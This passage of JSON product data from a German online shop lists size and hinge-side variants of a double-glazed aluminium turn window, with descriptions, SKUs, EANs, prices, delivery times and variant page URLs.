1000x1100 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1100 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032291","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1100 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X110L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640320                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"388,57\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100671":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032292","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X110R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640337                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"388,57\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100672":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1100 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1100 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032293","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1100 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X110L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640344                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"401,22\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100673":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032294","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X110R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640351                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"401,22\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100674":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1100 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1100 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032295","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1100 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X110L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640368                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"416,17\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100675":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032296","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X110R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640375                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"416,17\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}}},"urls":{"parent":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-grosse-nach-wahl-anschlag-nach-wahl.html","100592":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x600-mm-din-links.html","100593":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x600-mm-din-rechts.html","100594":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x600-mm-din-links.html","100595":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x600-mm-din-rechts.html","100596":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x600-mm-din-links.html","100597":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x600-mm-din-rechts.html","100598":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x600-mm-din-links.html","100599":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x600-mm-din-rechts.html","100600":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x600-mm-din-links.html","100601":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x600-mm-din-rechts.html","100602":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x600-mm-din-links.html","100603":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x600-mm-din-rechts.html","100604":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x600-mm-din-links.html","100605":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x600-mm-din-rechts.html","100606":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x700-mm-din-links.html","100607":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x700-mm-din-rechts.html","100608":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x700-mm-din-links.html","100609":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x700-mm-din-rechts.html","100610":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x700-mm-din-links.html","100611":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x700-mm-din-rechts.html","100612":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x700-mm-din-links.html","100613":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-900x700-mm-din-rechts.html","100614":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x700-mm-din-links.html","100615":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1000x700-mm-din-rechts.html","100616":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x700-mm-din-links.html","100617":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1100x700-mm-din-rechts.html","100618":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x700-mm-din-links.html","100619":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-1200x700-mm-din-rechts.html","100620":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x800-mm-din-links.html","100621":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-600x800-mm-din-rechts.html","100622":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-700x800-mm-din-links.html","100623":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2